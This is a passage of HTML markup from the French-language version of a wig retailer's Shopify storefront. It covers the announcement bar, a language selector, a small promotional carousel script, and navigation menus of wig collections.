        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Klarna 4 paiements sans intérêt</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/fr/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/collections/short-cut" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Devise
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Langue</option><option
                          value="en"
                          lang="en">
                          English
                        </option><option
                          value="fr"
                          lang="fr"
                          selected
                          >
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/fr/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/collections/short-cut" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Langue
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      Français
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="fr" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/fr">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/fr/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/fr/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">MON PANIER&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr">MAISON</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/glueless-mullet">Mulet sans colle</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">PERRUQUE SEXY</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/pixie-cut-wig-topper">
      Lutin d'été sexy
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Lutin d'été sexy" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/pixie-cut-wig">Perruque coupe lutin </a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/topper">Unité de surmatelas</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">ACHETER UN EN OBTENIR UN GRATUITEMENT!</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/all">
      PERRUQUE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">Perruque Bob</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/full-lace-wig">Perruque fine pleine dentelle</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/frontal-lace-wig">Perruque Lace Frontale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/closure-wig">Perruque de fermeture</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/360-lace-wig">perruque dentelle 360°</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/undetectable-lace-wigs">Perruque en dentelle HD</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/13x6-lace-wig">Perruque en dentelle 13X6</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/t-part-wig">Perruque partie T</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/pages/v-u-part-wig">Perruque partielle V/U</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/t-part-headband-wigs">Perruque bandeau</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/customized-wigs">Perruque de couleur personnalisée</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/double-drawn">Cheveux doublement tirés</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/clip-in-hair-extension">Rallonge à clipser</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/ponytail-extension">Queue de cheval</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/clip-in-fusion-hair">Cheveux T/U/Tape</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/wholesale">
      DE GROS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="DE GROS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/luxury-wigs">
      PERRUQUES DE LUXE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUES DE LUXE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/long-wig">Perruque longue de 30 à 40 pouces</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/new-arrivals">
      NOUVEAUTÉS 2024
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="NOUVEAUTÉS 2024" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/affordable-price-wig">Perruques de vente chaude</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/new-arrivals">Nouveautés 2024</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/glueless-wig">de retour en stock</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/bundles-deals">
      OFFRES FORFAITES
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="OFFRES FORFAITES" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr/pages/bundle-with-closure-frontal">
            Faisceaux avec fermeture/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
